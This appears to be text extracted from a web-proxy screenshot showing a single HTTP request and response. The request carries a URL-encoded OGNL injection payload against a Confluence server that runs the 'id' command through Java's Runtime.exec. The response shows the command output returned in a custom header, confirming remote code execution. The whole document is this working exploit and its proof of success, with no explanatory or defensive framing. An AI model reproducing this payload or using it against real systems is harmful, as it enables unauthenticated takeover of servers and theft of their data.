 Request
Pretty Raw Hex \n
1 GET
/%24%7B%28%23a%3D%40org.apache.commons.io.IOUtils%40toString%28%40java.lang.Runtime%40getRuntime%28%29.exec%28
%22id%22%29.getInputStream%28%29%2C%22utf-8%22%29%29.%28%40com.opensymphony.webwork.ServletActionContext%40get
Response%28%29.setHeader%28%22X-Cmd-Response%22%2C%23a%29%29%7D/ HTTP/1.1
2 Host: 192.168.1.163:8090
3 Accept-Encoding: gzip, deflate
4 Accept: */*
5 Accept-Language: en
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/97.0.4692.71 Safari/537.36
7 Connection: close
8
9
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302
2 Cache-Control: no-store
3 Expires: Thu, 01 Jan 1970 00:00:00 GMT
4 X-Confluence-Request-Time: 1654301725115
5 Set-Cookie: JSESSIONID=F9FD9973B872D3F9954D617BC9C5273D; Path=/; HttpOnly
6 X-XSS-Protection: 1; mode=block
7 X-Content-Type-Options: nosniff
8 X-Frame-Options: SAMEORIGIN
9 Content-Security-Policy: frame-ancestors 'self'
10 X-Cmd-Response: uid=2002(confluence) gid=2002(confluence) groups=2002(confluence)
11 Location:
/login.action?os_destination=%2F%24%7B%28%23a%3D%40org.apache.commons.io.IOUtils%40toString%28%40java.lang.Run
time%40getRuntime%28%29.exec%28%22id%22%29.getInputStream%28%29%2C%22utf-8%22%29%29.%28%40com.opensymphony.web
work.ServletActionContext%40getResponse%28%29.setHeader%28%22X-Cmd-Response%22%2C%23a%29%29%7D%2Findex.action&
permissionViolation=true
12 Content-Type: text/html;charset=UTF-8
13 Content-Length: 0
14 Date: Sat, 04 Jun 2022 00:15:24 GMT
15 Connection: close
16
17
INSPECTOR